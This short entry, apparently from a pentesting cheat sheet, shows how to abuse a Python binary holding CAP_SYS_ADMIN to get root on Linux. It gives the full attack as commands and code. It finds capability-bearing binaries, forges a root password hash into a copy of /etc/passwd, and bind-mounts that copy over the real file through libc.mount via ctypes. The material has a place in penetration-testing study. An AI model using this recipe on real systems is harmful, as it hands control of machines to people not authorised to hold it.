 CAP_SYS_ADMIN
This means that you can mount/umount filesystems.
Example with binary
1 getcap -r / 2>/dev/null
2 /usr/bin/python2.7 = cap_sys_admin+ep
Using python you can mount a modified passwd file on top of the real passwd file:
1 cp /etc/passwd ./ #Create a copy of the passwd file
2 openssl passwd -1 -salt abc password #Get hash of "password"
3 vim ./passwd #Change roots passwords of the fake passwd file
And finally mount the modified passwd file on /etc/passwd :
1 from ctypes import *
2 libc = CDLL("libc.so.6")
3 libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
4 MS_BIND = 4096
5 source = b"/path/to/fake/passwd"
6 target = b"/etc/passwd"
7 filesystemtype = b"none"
8 options = b"rw"
9 mountflags = MS_BIND
10 libc.mount(source, target, filesystemtype, mountflags, options)